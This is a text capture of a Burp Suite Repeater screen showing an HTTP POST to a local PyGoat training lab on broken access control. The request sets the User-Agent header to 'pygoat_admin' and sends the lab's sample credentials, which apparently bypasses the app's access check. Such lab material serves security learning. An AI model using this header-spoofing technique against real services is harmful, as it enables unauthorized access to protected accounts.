 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://localhost:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /broken_access_lab_2 HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 28
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: pygoat_admin
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/broken_access_lab_2
19 Accept-Encoding: gzip, deflate, br
20 Cookie: csrftoken=
; sessionid=
21 Connection: keep-alive
22
23 name=jack&pass=jacktheripper
? Search 0 highlights
Response
Inspector
Selection 24 (0x18)
Selected text
User-Agent: pygoat_admin
Decoded from: Select
User-Agent: pygoat_admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 20
Inspector
Notes
Ready
Event log All issues Memory: 152.8MB